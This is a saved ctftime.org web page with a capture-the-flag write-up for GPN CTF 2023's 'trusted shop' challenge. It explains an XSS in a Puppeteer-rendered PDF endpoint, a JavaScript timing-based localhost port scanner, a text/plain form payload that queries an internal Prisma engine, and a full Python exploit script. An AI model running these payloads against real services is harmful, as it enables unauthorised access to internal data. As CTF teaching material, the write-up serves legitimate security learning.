

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ctftime.org/writeup/37177
body_size: 12490
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>CTFtime.org / GPN CTF 2023 / trusted shop / Writeup</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="description" content="CTF writeups, trusted shop">

    <meta name="author" content="ctftime team">

    <link href="/static/bootstrap/css/bootstrap.css" rel="stylesheet"/>
    <link href="/static/css/typeahead.bootstrap.css" rel="stylesheet"/>
    <style>
      body {
        padding-top: 60px; /* 60px to make the container go all the way to the bottom of the topbar */
      }
    </style>
    <link href="/static/bootstrap/css/bootstrap-responsive.css" rel="stylesheet"/>
    <link rel="icon" type="image/png" href="/favicon.png" />
    <link rel="apple-touch-icon" href="/static/images/ctftime-logo-avatar.png">
    <meta name="apple-mobile-web-app-title" content="CTFtime">
    <meta name="application-name" content="CTFtime">
    <meta http-equiv="X-UA-Compatible" content="IE=9">

    <link rel="shortcut icon" type="image/png" href="/favicon.png"/>
    <script type="text/javascript" src="/static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/static/js/jquery.formset.js"></script>
    
    <script src='https://www.google.com/recaptcha/api.js?render=6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT'></script>

    
<link rel="stylesheet" type="text/css" href="/static/css/highlight.min.css"></link>

<script>
    grecaptcha.ready(function() {
        grecaptcha.execute('6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT', {action: 'comment'}).then(function(token) {
    document.querySelectorAll('input.django-recaptcha-hidden-field').forEach(function (value) {
        value.value = token;
    });
    return token;
})
    });
</script>

<script src="/static/js/highlight.min.js"></script>
<script src="/static/js/purify.min.js"></script>
<!--<script src="/static/js/remarkable.min.js"></script>-->
<script src="/static/js/remarkable.js"></script>
<!--<script type="text/javascript" src="https://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>-->
<script type="text/javascript" async
  src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>

    <link href="/static/css/ctftime6.css" rel="stylesheet"/>

    <link rel="stylesheet" type="text/css" href="/static/css/cookieconsent.min.css" />
    <script src="/static/js/cookieconsent.min.js"></script>
    <script>
        if (document.domain != "ctftime.org" && document.domain != "translate.googleusercontent.com"
            && document.domain != "translate.baiducontent.com" && document.domain != "z5h64q92x9.net") {
            window.location.replace("https://ctftime.org");
        }
    </script>
    <!--<script data-ad-client="ca-pub-5718474707752821" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
  </head>


  <body>

    <div class="navbar navbar-fixed-top">
      <div class="navbar-inner">
        <div class="container">
            <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </a>
          <a class="brand" href="//ctftime.org/"><img src="/static/images/ct/logo.svg" alt="CTFtime.org" border="0" width="191px" /></a>
          <div class="nav-collapse">
            <ul class="nav">
              <li><a href="/ctfs">CTFs</a></li>
              <li><a href="/event/list/upcoming">Upcoming</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Archive  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/event/list/past">Past events</a></li>
                  <li><a href="/tasks/">Tasks</a></li>
                  <li><a href="/writeups">Writeups</a></li>
                  </ul>
              </li>
              <li><a href="/calendar/">Calendar</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Teams  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/stats/">Rating</a></li>
                  <li><a href="/team/compare">Compare</a></li>
                  <li><a href="/team/new/">Create new team</a></li>
                  <li><a href="/dating">Get team members</a></li>
                  </ul>
              </li>
              <li><a href="/faq/">FAQ</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Contact us  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/event/mail">For organizers</a></li>
                  <li><a href="/feedback">Feedback</a></li>
                  </ul>
              </li>
              <li><a href="/about/">About</a></li>
            </ul>
            <ul class="nav pull-right">
            
            <li class="divider-vertical"></li>
                
                <li><a href="#loginModal" data-toggle="modal">Sign in</a></li>
                
            </ul>
          </div>
        </div>
      </div>
    </div>


    

<ul class="breadcrumb">
    <li><a href="/">Home</a> <span class="divider">/</span></li>
    <li><a href="/event/list/">CTF events</a> <span class="divider">/</span></li>
    <li><a href="/event/1965">GPN CTF 2023</a> <span class="divider">/</span></li>
    <li><a href="/event/1965/tasks/">Tasks</a></li> <span class="divider">/</span></li>
    <li><a href="/task/25466">trusted shop</a> <span class="divider">/</span></li>
    <li class="active">Writeup</li>
</ul>


    <div class="container">

    

    

<div class="page-header">
<h2>trusted shop</h2>
by <a href="/user/94940">yvie</a> / <a href="/team/550">FAUST</a> 
</div>
<div class="row">
<div class="span7">

<p>
<b>Tags:</b> <span class="label label-info">web</span>&nbsp;
</p>







<p>Rating: <span id="user_rating" class="category-value"></span></p>

</div>

<div class="span4">



</div>
    <div>

    </div>
</div>

<div>


    
        <!-- markdown parser here -->
        
        <div class="well" id="id_description">
        
        <p># The Vulnerability</p>

<p>The webserver has multiple endpoints. Let's get a quick overview what they do</p>

<p>## Endpoint `/`<br />This endpoint displays all the Items in the database.</p>

<p>This will end up looking like this:<br />```<br />Welcome to our bookstore</p>

<p>- Complete list of KITCTFCTF hints. Price: 0 [Buy]<br />- Flag. Price: 1 [Buy]<br />```</p>

<p>Where `Buy` will take you to a purchase page.</p>

<p>So the goal seems to buy the `Flag` item...</p>

<p>## Endpoint `/checkout/:product`<br />When we click on the `Buy` link in the previous page, we are redirected here. On a `GET` request we get a small form asking for our email address.</p>

<p>When we submit that form, we do a `POST` request to the same endpoint. There are some things to note here:</p>

<p>First of all, we can only purchase free items:<br />```<br />const item = await prisma.item.findFirstOrThrow({<br />  where: {id: parseInt(req.params.product)}<br />})</p>

<p>if (item.price !== 0) {<br />  return res.end("Our payment processor went bankrupt and as a result we can't accept payments right now. Please check back later or have a look at our free offerings")<br />}<br />```</p>

<p>Then, our transaction PDF will be generated by visiting the `_internal/pdf` endpoint, passing our request email along:<br />```<br />browser = await puppeteer.launch({<br />    headless: true,<br />    args: ['--no-sandbox', '--js-flags="--jitless"']<br />})<br />const page = await browser.newPage()</p>

<p>const u = new URL('http://127.0.0.1:8000/_internal/pdf')<br />u.search = new URLSearchParams({<br />    id: item.id.toString(),<br />    email: req.body.email as string,<br />    title: item.title as string,<br />    content: item.download as string<br />}).toString()</p>

<p>await page.goto(u.toString(), {waitUntil: 'networkidle0', timeout: 30000})</p>

<p>res.end(await page.pdf({format: 'A4', timeout: 1000}))<br />```</p>

<p>Note that it is opening the site in puppeteer, which is basically a headless chrome.</p>

<p>## Endpoint `_internal/pdf`<br />This endpoint is quite simple. It's substituting the request parameters into an html template:<br />```<br />const id = <a href="http://req.query.id" rel="nofollow">req.query.id</a> || '0'<br />const title = req.query.title || ''<br />const email = req.query.email || ''<br />const content = req.query.content || ''</p>

<p>if (typeof id !== 'string' || typeof title !== 'string' || typeof email !== 'string' || typeof content !== 'string') {<br />    return res.end(':(')<br />}</p>

<p>const body = pages.get('confirmation')!<br />    .replace(':title', title)<br />    .replace(':email', email)<br />    .replace(':content', content)</p>

<p>res.end(body)<br />```</p>

<p>However, because this is only a simple string replacement, we can include arbitrary HTML tags (and javascript) and therefore have an XSS-Vulnerability.</p>

<p>Now we only need to figure out what to do with that...</p>

<p>## Inspecting the docker container</p>

<p>As the XSS is running inside the docker container, we may have access to additional endpoints only accessible from inside the container.</p>

<p>To find out what endpoints are available, we deployed the challenge locally. We then opened a root shell in the container via `docker exec -u root -it peaceful_shannon /bin/bash` to install the `iproute2` package via `apt`.</p>

<p>This way we get access to the `ss` tool to print open ports. We suggest running this not via root, but as the challenge user. Otherwise the `-p` option cannot display which process has opened that port due to some permission shenanigans.</p>

<p>```<br />$ docker exec -it peaceful_shannon /bin/bash<br />pptruser@7023dbd72d08:/app$ ss -tulpn<br />Netid    State     Recv-Q    Send-Q       Local Address:Port          Peer Address:Port    Process<br />tcp      LISTEN    0         128              127.0.0.1:44189              0.0.0.0:*        users:(("query-engine-de",pid=94,fd=10))<br />tcp      LISTEN    0         511                      *:8000                     *:*        users:(("node",pid=39,fd=21))<br />```</p>

<p>If you don't have a `query-engine-de` process listening, open the website and (possibly) buy an item. The `query-engine` will only be started once the first database access has been made.</p>

<p>This seems like an interesting target, to query the flag from the database. We just have to figure out whether we can interact with it via HTTP.</p>

<p># Analysing `query-engine-de`</p>

<p>We looked online for source code of this query engine. We knew it was part of the prisma framework and stumbled upon the `prisma/prisma-engines` github repo. [This file](<a href="https://github.com/prisma/prisma-engines/blob/da382fed977574758dd73a3dab768f4e57ae621f/query-engine/query-engine/src/server/mod.rs#L48" rel="nofollow">https://github.com/prisma/prisma-engines/blob/da382fed977574758dd73a3dab768f4e57ae621f/query-engine/query-engine/src/server/mod.rs#L48</a>) contained the backend routes.</p>

<p>We could see that by issuing a `POST` request, we could send a query to the server. One interesting endpoint was `/sdl`, which printed the graphql schema.</p>

<p>First, we tried to figure out the correct request by reading the source code. However, we got stuck there and decided to dump a request from the container.</p>

<p>To do so, we installed tcpdump in the container and captured the traffic on the loopback device with `tcpdump -i lo -w /tmp/traffic.pcapng`. All we had to do then was to trigger a call to the `query-engine` by buying an item.</p>

<p>We could then copy the pcap to our host machine with `docker cp peaceful_shannon:/tmp/traffic.pcapng ./traffic.pcapng` and open it in wireshark.</p>

<p>The request looked like this:<br />```<br />POST / HTTP/1.1<br />host: 127.0.0.1:45737<br />connection: keep-alive<br />Content-Type: application/json<br />traceparent: 00-10-10-00<br />content-length: 155</p>

<p>{"variables":{},"query":"query {\n  findFirstItemOrThrow(where: {\n    id: 1\n  }) {\n    id\n    title\n    description\n    price\n    download\n  }\n}"}<br />```</p>

<p>This was the response:<br />```<br />HTTP/1.1 200 OK<br />content-type: application/json<br />x-elapsed: 11962<br />content-length: 185<br />date: Fri, 09 Jun 2023 22:23:12 GMT</p>

<p>{"data":{"findFirstItemOrThrow":{"id":1,"title":"Complete list of KITCTFCTF hints","description":"This document sure seems to be useful ","price":0,"download":"*<br>\n<br>\nList end"}}}<br />```</p>

<p>If you clean it a bit up, a payload of `{"variables":{},"query":"query{findFirstItemOrThrow(where:{id:2}){download}}"}` is enough to get the flag.</p>

<p>You can check with curl whether your payload works, e.g. `curl 'http://localhost:44189' -d '{"variables":{},"query":"query{findFirstItemOrThrow(where:{id:2}){download}}"}'`</p>

<p># Extracting the flag</p>

<p>We first tried to just send the request using from javascript using `fetch`. This worked, but we were of course unable to read the response because it was cross-origin (the query engine is running on a different port). </p>

<p>Our first idea was to send an update query that would set the price of the `Flag` item to 0. Since the `checkout` endpoint only prevents us from buying items with `price != 0`, we would then be able to simply "buy" the flag and get a confirmation PDF. The request to update the price looks something like this:</p>

<p>```bash<br />curl -v 'http://localhost:44189/' -d '{"variables":{},"query":"mutation {\n  updateManyItem(data: { price: {set: 0}  }, where: { id: 2 }) { count }}"}'<br />```</p>

<p>Unfortunately, the server responded with `QueryError(SqliteFailure(Error{ code: ReadOnly, extended_code: 8 }, ...)`. This is because the actual Sqlite database file in the Docker container is owned by the `root` user and only configured as read-only to the `pptruser` user.</p>

<p>Since modifying the database wasn't possible, we would have to find a way to read the read the cross-origin response from the server. We then remembered that submitting an html form redirects the user to the resulting webpage by default. This isn't blocked by the same-origin policy since the response is only shown to the user and not readable by the the original website. But in our case `puppeteer` simply prints any webpage that happens to be open once the timeout expires, so it will just print the servers response.</p>

<p>Unfortunately, there is one more problem: we would have to send a json request over html forms, which is not officially supported.<br />One interesting observation was that the server actually doesn't care about the `Content-Type` header of the request, it just checks that the body contains valid json. Since html forms always generate requests in the format `key1=val1&amp;key2=val2`, we would have to find a way to set the keys and values to form valid json. This is for example possible by setting `key1` to `{"variables":{},"` and `val1` to `":{},"query":"..."}`. This would send a request with the body `{"variables":{},"=":{},"query":"..."}` which is valid json. Unfortunately, the body is still url-encoded by default, which the server doesn't expect. To prevent this, we can send the `enctype` attribute of the form to `text/plain`. The resulting form then looks like this:</p>

<p>```html<br />&lt;form name="myForm" id="myForm" action="http://127.0.0.1:44189/" method="POST" enctype="text/plain"&gt;<br />      &lt;input name='{"variables":{},"' value='":{},"query":"query{findFirstItemOrThrow(where:{id:2}){download}}"}' /&gt;<br />&lt;/form&gt;</p>

<p>&lt;script&gt;<br />    window.onload = function(){<br />      document.forms['myForm'].submit();<br />    }<br />&lt;/script&gt;<br />```</p>

<p># Finding the correct port</p>

<p>Now the only problem is, the `query-engine-de` process listens on a random port. We only knew what port it was because we had access to the docker container.</p>

<p>To solve the challenge on the remote, we would need to figure out the port it is listening on. When researching whether port scanning was possible from javascript, I stumbled upon [this blog post](<a href="https://www.incolumitas.com/2021/01/10/browser-based-port-scanning/" rel="nofollow">https://www.incolumitas.com/2021/01/10/browser-based-port-scanning/</a>).</p>

<p>I highly suggest you give it a read. However, we had to do some adaptions to make it work:<br />* We reduced the number of measurements to 10 so that the scan would be quicker. However we got some false-positives this way.<br />* If we want to scan multiple ports, we cannot do this in parallel, because the massive amount of simultaneous connections will exhaust the browser quite quickly which is throwing our measurements off.</p>

<p>So in the end we sent something like this to the server:<br />```<br />document.body.innerHTML = "Starting Port Scan...";<br />async function test() {<br />    // how to use<br />    for (var i = {{portstart}}; i &lt; {{portend}}; i++) {<br />	let [isOpen, m, sumOpen, sumClosed] = await portIsOpen('localhost', i, 10);<br />	if (isOpen) {<br />	    document.body.innerHTML += `<p> Port ${i} open </p>`;<br />	}<br />    }<br />}</p>

<p>test();<br />```</p>

<p>Then we can read the open ports from the resulting PDF.</p>

<p># Putting it all together</p>

<p>This section is just automating all the previous stuff in python. To parse the resulting pdf we used the PyPDF2 library.</p>

<p>To Summarize:<br />* Send the port scanner to `/checkout/1`<br />* Read the pdf response and find all ports with the regex `Port (\d+) open`<br />* Throw our exploit against the found port(s)<br />* Print the text of the pdf and hope that the flag is in there</p>

<p>Here's the full exploit:</p>

<p>```python<br />#!/usr/bin/env python3</p>

<p>import requests<br />import re<br />from PyPDF2 import PdfReader</p>

<p>template = """<br />&lt;script&gt;<br />// Author: Nikolai Tschacher<br />// tested on Chrome v86 on Ubuntu 18.04<br />var portIsOpen = function(hostToScan, portToScan, N) {<br />  return new Promise((resolve, reject) =&gt; {<br />    var portIsOpen = 'unknown';</p>

<p>    var timePortImage = function(port) {<br />      return new Promise((resolve, reject) =&gt; {<br />        var t0 = performance.now()<br />        // a random appendix to the URL to prevent caching<br />        var random = Math.random().toString().replace('0.', '').slice(0, 7)<br />        var img = new Image;</p>

<p>        img.onerror = function() {<br />          var elapsed = (performance.now() - t0)<br />          // close the socket before we return<br />          resolve(parseFloat(elapsed.toFixed(3)))<br />        }</p>

<p>        img.src = "http://" + hostToScan + ":" + port + '/' + random + '.png'<br />      })<br />    }</p>

<p>    const portClosed = 37857; // let's hope it's closed :D</p>

<p>    (async () =&gt; {<br />      var timingsOpen = [];<br />      var timingsClosed = [];<br />      for (var i = 0; i &lt; N; i++) {<br />        timingsOpen.push(await timePortImage(portToScan))<br />        timingsClosed.push(await timePortImage(portClosed))<br />      }</p>

<p>      var sum = (arr) =&gt; arr.reduce((a, b) =&gt; a + b);<br />      var sumOpen = sum(timingsOpen);<br />      var sumClosed = sum(timingsClosed);<br />      var test1 = sumOpen &gt;= (sumClosed * 1.3);<br />      var test2 = false;</p>

<p>      var m = 0;<br />      for (var i = 0; i &lt;= N; i++) {<br />        if (timingsOpen[i] &gt; timingsClosed[i]) {<br />          m++;<br />        }<br />      }<br />      // 80% of timings of open port must be larger than closed ports<br />      test2 = (m &gt;= Math.floor(0.8 * N));</p>

<p>      portIsOpen = test1 &amp;&amp; test2;<br />      resolve([portIsOpen, m, sumOpen, sumClosed]);<br />    })();<br />  });<br />}</p>

<p>document.body.innerHTML = "Starting Port Scan...";<br />async function test() {<br />    // how to use<br />    for (var i = {{portstart}}; i &lt; {{portend}}; i++) {<br />	let [isOpen, m, sumOpen, sumClosed] = await portIsOpen('localhost', i, 10);<br />	if (isOpen) {<br />	    document.body.innerHTML += `<p> Port ${i} open </p>`;<br />	}<br />    }<br />}</p>

<p>test();</p>

<p>&lt;/script&gt;<br />"""</p>

<p>exploit = """<br />&lt;form name="myForm" id="myForm" action="http://127.0.0.1:{{port}}/" method="POST" enctype="text/plain"&gt;<br />      &lt;input name='{"variables":{},"' value='":{},"query":"query{findFirstItemOrThrow(where:{id:2}){download}}"}' /&gt;<br />&lt;/form&gt;</p>

<p>&lt;script&gt;<br />    window.onload = function(){<br />      document.forms['myForm'].submit();<br />    }<br />&lt;/script&gt;<br />"""</p>

<p>domain = "https://" + "<a href="http://25fcb16f03784ff73996658e7bb1655a-trusted-shop-4.chals.kitctf.de" rel="nofollow">25fcb16f03784ff73996658e7bb1655a-trusted-shop-4.chals.kitctf.de</a>"<br /># domain = "http://localhost:8000"</p>

<p>for port in range(30000, 40000, 500):<br />    r = <a href="http://requests.post" rel="nofollow">requests.post</a>(f"{domain}/checkout/1", data={"email": template.replace("{{portstart}}", str(port)).replace("{{portend}}", str(port + 500))})<br />    with open("/tmp/foo.pdf", "wb") as f:<br />        f.write(r.content)<br />    reader = PdfReader('/tmp/foo.pdf')</p>

<p>    # getting a specific page from the pdf file<br />    page = reader.pages[0]</p>

<p>    # extracting text from page<br />    text = page.extract_text()<br />    ports = re.findall('Port (\\d+) open', text)<br />    for port in ports:<br />        r = <a href="http://requests.post" rel="nofollow">requests.post</a>(f"{domain}/checkout/1", data={"email": exploit.replace("{{port}}", str(port))})<br />        with open("/tmp/foo.pdf", "wb") as f:<br />            f.write(r.content)<br />        reader = PdfReader('/tmp/foo.pdf')</p>

<p>        # getting a specific page from the pdf file<br />        page = reader.pages[0]</p>

<p>        # extracting text from page<br />        text = page.extract_text()<br />        print("Port", port, text)<br />```</p>

<p>One caveat with this exploit was that we needed a few tries to find the correct port. Keep in mind that you first had to request a challenge server for this challenge by solving a `hashcash` Proof of Work. You were then limited to 300 seconds on your instance (5 minutes).</p>

<p>Due to the performance on the remote server, we had barely enough time to scan the ports from 30000 to 40000. However, the `query-engine` port seemed to be in the range 30000 to 50000.</p>

<p>However, after a few tries we got lucky and got this nice flag: `GPNCTF{n1c3_sh0rt_q8n0l}`<br /></p>
        
        </div>





<div>
        <!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e8866294de84cf7"></script>
        <div class="addthis_inline_share_toolbox_ioch"></div>
        <!-- AddThis Button END -->
</div>

</div>



<div class="page-header">
<h3>Comments</h3>
</div>


<script type="text/x-mathjax-config">
    MathJax.Hub.Config({
      tex2jax: {inlineMath: [['$','$']]}
    });
</script>


<script type="text/javascript">
$(function() {
    $('#id_claim').click(function() {
        if (confirm('Are you sure you want to be marked as the author of this writeup?')) {
            $('#claim_form').submit();
        }
        return false;
    });



    hljs.initHighlightingOnLoad();

    var MDConvert = new Remarkable({
        highlight: function (str, lang) {
            if (lang && hljs.getLanguage(lang)) {
                try {
                    return hljs.highlight(lang, str).value;
                } catch (err) {}
            }
            try {
                return hljs.highlightAuto(str).value;
            } catch (err) {}
            return '';
        }
    });
    var dirty = MDConvert.render('# The Vulnerability\u000D\u000A\u000D\u000AThe webserver has multiple endpoints. Let\u0027s get a quick overview what they do\u000D\u000A\u000D\u000A## Endpoint `/`\u000D\u000AThis endpoint displays all the Items in the database.\u000D\u000A\u000D\u000AThis will end up looking like this:\u000D\u000A```\u000D\u000AWelcome to our bookstore\u000D\u000A\u000D\u000A\u002D Complete list of KITCTFCTF hints. Price: 0 [Buy]\u000D\u000A\u002D Flag. Price: 1 [Buy]\u000D\u000A```\u000D\u000A\u000D\u000AWhere `Buy` will take you to a purchase page.\u000D\u000A\u000D\u000ASo the goal seems to buy the `Flag` item...\u000D\u000A\u000D\u000A## Endpoint `/checkout/:product`\u000D\u000AWhen we click on the `Buy` link in the previous page, we are redirected here. On a `GET` request we get a small form asking for our email address.\u000D\u000A\u000D\u000AWhen we submit that form, we do a `POST` request to the same endpoint. There are some things to note here:\u000D\u000A\u000D\u000AFirst of all, we can only purchase free items:\u000D\u000A```\u000D\u000Aconst item \u003D await prisma.item.findFirstOrThrow({\u000D\u000A  where: {id: parseInt(req.params.product)}\u000D\u000A})\u000D\u000A\u000D\u000Aif (item.price !\u003D\u003D 0) {\u000D\u000A  return res.end(\u0022Our payment processor went bankrupt and as a result we can\u0027t accept payments right now. Please check back later or have a look at our free offerings\u0022)\u000D\u000A}\u000D\u000A```\u000D\u000A\u000D\u000A\u000D\u000AThen, our transaction PDF will be generated by visiting the `_internal/pdf` endpoint, passing our request email along:\u000D\u000A```\u000D\u000Abrowser \u003D await puppeteer.launch({\u000D\u000A    headless: true,\u000D\u000A    args: [\u0027\u002D\u002Dno\u002Dsandbox\u0027, \u0027\u002D\u002Djs\u002Dflags\u003D\u0022\u002D\u002Djitless\u0022\u0027]\u000D\u000A})\u000D\u000Aconst page \u003D await browser.newPage()\u000D\u000A\u000D\u000A\u000D\u000Aconst u \u003D new URL(\u0027http://127.0.0.1:8000/_internal/pdf\u0027)\u000D\u000Au.search \u003D new URLSearchParams({\u000D\u000A    id: item.id.toString(),\u000D\u000A    email: req.body.email as string,\u000D\u000A    title: item.title as string,\u000D\u000A    content: item.download as string\u000D\u000A}).toString()\u000D\u000A\u000D\u000Aawait page.goto(u.toString(), {waitUntil: \u0027networkidle0\u0027, timeout: 30000})\u000D\u000A\u000D\u000Ares.end(await page.pdf({format: \u0027A4\u0027, timeout: 1000}))\u000D\u000A```\u000D\u000A\u000D\u000ANote that it is opening the site in puppeteer, which is basically a headless chrome.\u000D\u000A\u000D\u000A## Endpoint `_internal/pdf`\u000D\u000AThis endpoint is quite simple. It\u0027s substituting the request parameters into an html template:\u000D\u000A```\u000D\u000Aconst id \u003D req.query.id || \u00270\u0027\u000D\u000Aconst title \u003D req.query.title || \u0027\u0027\u000D\u000Aconst email \u003D req.query.email || \u0027\u0027\u000D\u000Aconst content \u003D req.query.content || \u0027\u0027\u000D\u000A\u000D\u000Aif (typeof id !\u003D\u003D \u0027string\u0027 || typeof title !\u003D\u003D \u0027string\u0027 || typeof email !\u003D\u003D \u0027string\u0027 || typeof content !\u003D\u003D \u0027string\u0027) {\u000D\u000A    return res.end(\u0027:(\u0027)\u000D\u000A}\u000D\u000A\u000D\u000Aconst body \u003D pages.get(\u0027confirmation\u0027)!\u000D\u000A    .replace(\u0027:title\u0027, title)\u000D\u000A    .replace(\u0027:email\u0027, email)\u000D\u000A    .replace(\u0027:content\u0027, content)\u000D\u000A\u000D\u000Ares.end(body)\u000D\u000A```\u000D\u000A\u000D\u000AHowever, because this is only a simple string replacement, we can include arbitrary HTML tags (and javascript) and therefore have an XSS\u002DVulnerability.\u000D\u000A\u000D\u000ANow we only need to figure out what to do with that...\u000D\u000A\u000D\u000A## Inspecting the docker container\u000D\u000A\u000D\u000AAs the XSS is running inside the docker container, we may have access to additional endpoints only accessible from inside the container.\u000D\u000A\u000D\u000ATo find out what endpoints are available, we deployed the challenge locally. We then opened a root shell in the container via `docker exec \u002Du root \u002Dit peaceful_shannon /bin/bash` to install the `iproute2` package via `apt`.\u000D\u000A\u000D\u000AThis way we get access to the `ss` tool to print open ports. We suggest running this not via root, but as the challenge user. Otherwise the `\u002Dp` option cannot display which process has opened that port due to some permission shenanigans.\u000D\u000A\u000D\u000A```\u000D\u000A$ docker exec \u002Dit peaceful_shannon /bin/bash\u000D\u000Apptruser@7023dbd72d08:/app$ ss \u002Dtulpn\u000D\u000ANetid    State     Recv\u002DQ    Send\u002DQ       Local Address:Port          Peer Address:Port    Process\u000D\u000Atcp      LISTEN    0         128              127.0.0.1:44189              0.0.0.0:*        users:((\u0022query\u002Dengine\u002Dde\u0022,pid\u003D94,fd\u003D10))\u000D\u000Atcp      LISTEN    0         511                      *:8000                     *:*        users:((\u0022node\u0022,pid\u003D39,fd\u003D21))\u000D\u000A```\u000D\u000A\u000D\u000AIf you don\u0027t have a `query\u002Dengine\u002Dde` process listening, open the website and (possibly) buy an item. The `query\u002Dengine` will only be started once the first database access has been made.\u000D\u000A\u000D\u000AThis seems like an interesting target, to query the flag from the database. We just have to figure out whether we can interact with it via HTTP.\u000D\u000A\u000D\u000A# Analysing `query\u002Dengine\u002Dde`\u000D\u000A\u000D\u000AWe looked online for source code of this query engine. We knew it was part of the prisma framework and stumbled upon the `prisma/prisma\u002Dengines` github repo. [This file](https://github.com/prisma/prisma\u002Dengines/blob/da382fed977574758dd73a3dab768f4e57ae621f/query\u002Dengine/query\u002Dengine/src/server/mod.rs#L48) contained the backend routes.\u000D\u000A\u000D\u000AWe could see that by issuing a `POST` request, we could send a query to the server. One interesting endpoint was `/sdl`, which printed the graphql schema.\u000D\u000A\u000D\u000AFirst, we tried to figure out the correct request by reading the source code. However, we got stuck there and decided to dump a request from the container.\u000D\u000A\u000D\u000ATo do so, we installed tcpdump in the container and captured the traffic on the loopback device with `tcpdump \u002Di lo \u002Dw /tmp/traffic.pcapng`. All we had to do then was to trigger a call to the `query\u002Dengine` by buying an item.\u000D\u000A\u000D\u000AWe could then copy the pcap to our host machine with `docker cp peaceful_shannon:/tmp/traffic.pcapng ./traffic.pcapng` and open it in wireshark.\u000D\u000A\u000D\u000AThe request looked like this:\u000D\u000A```\u000D\u000APOST / HTTP/1.1\u000D\u000Ahost: 127.0.0.1:45737\u000D\u000Aconnection: keep\u002Dalive\u000D\u000AContent\u002DType: application/json\u000D\u000Atraceparent: 00\u002D10\u002D10\u002D00\u000D\u000Acontent\u002Dlength: 155\u000D\u000A\u000D\u000A{\u0022variables\u0022:{},\u0022query\u0022:\u0022query {\u005Cn  findFirstItemOrThrow(where: {\u005Cn    id: 1\u005Cn  }) {\u005Cn    id\u005Cn    title\u005Cn    description\u005Cn    price\u005Cn    download\u005Cn  }\u005Cn}\u0022}\u000D\u000A```\u000D\u000A\u000D\u000AThis was the response:\u000D\u000A```\u000D\u000AHTTP/1.1 200 OK\u000D\u000Acontent\u002Dtype: application/json\u000D\u000Ax\u002Delapsed: 11962\u000D\u000Acontent\u002Dlength: 185\u000D\u000Adate: Fri, 09 Jun 2023 22:23:12 GMT\u000D\u000A\u000D\u000A{\u0022data\u0022:{\u0022findFirstItemOrThrow\u0022:{\u0022id\u0022:1,\u0022title\u0022:\u0022Complete list of KITCTFCTF hints\u0022,\u0022description\u0022:\u0022This document sure seems to be useful \u0022,\u0022price\u0022:0,\u0022download\u0022:\u0022*\u003Cbr\u003E\u005Cn\u003Cbr\u003E\u005CnList end\u0022}}}\u000D\u000A```\u000D\u000A\u000D\u000AIf you clean it a bit up, a payload of `{\u0022variables\u0022:{},\u0022query\u0022:\u0022query{findFirstItemOrThrow(where:{id:2}){download}}\u0022}` is enough to get the 